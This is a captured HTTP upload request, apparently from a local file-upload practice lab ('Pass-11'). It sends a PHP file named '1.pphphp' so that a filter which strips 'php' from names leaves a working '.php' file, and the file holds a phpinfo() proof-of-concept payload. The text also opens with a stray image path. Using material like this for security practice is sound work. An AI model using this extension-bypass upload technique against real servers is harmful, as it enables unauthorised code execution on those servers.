 POST /up/Pass-11/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1:8008
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------286452924314169768318063​02044
Content-Length: 372
Origin: http://127.0.0.1:8008
Connection: close
Referer: http://127.0.0.1:8008/up/Pass-11/index.php?action=show_code
Cookie: PHPSESSID=f801gdbp89r94dgcfsgbqv5f03
Upgrade-Insecure-Requests: 1
-----------------------------28645292431416976831806302044
Content-Disposition: form-data; name="upload_file"; filename="1.pphphp"
Content-Type: application/octet-stream
<?php @phpinfo();?>
-----------------------------28645292431416976831806302044
Content-Disposition: form-data; name="submit"
□□
-----------------------------28645292431416976831806302044--